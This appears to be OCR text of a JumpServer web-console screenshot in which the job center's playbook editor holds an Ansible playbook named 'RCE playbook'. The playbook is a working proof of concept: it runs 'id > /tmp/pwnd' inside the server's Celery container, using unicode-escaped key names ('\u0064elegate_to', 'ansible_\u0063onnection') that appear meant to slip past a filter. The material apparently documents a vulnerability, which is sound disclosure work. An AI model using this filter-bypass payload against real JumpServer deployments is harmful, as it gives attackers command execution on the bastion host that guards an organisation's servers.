 JumpServer
中文(简体)
lhz
工作台
概览
我的资产
Web终端
文件管理
作业中心
快捷命令
作业管理
模版管理
执行历史
playbook_lhz
Playbook详情
工作空间
playbook_lhz
main.yml
main.yml M ×
1 [{
2 "name": "RCE playbook",
3 "hosts": "all",
4 "tasks": [
5 {
6 "name": "this runs in Celery container",
7 "shell": "id > /tmp/pwnd",
8 "\u0064elegate_to": "localhost"
9 } ],
10 "vars": {
11 "ansible_\u0063onnection": "local"
12 }
13 }]## write your playbook here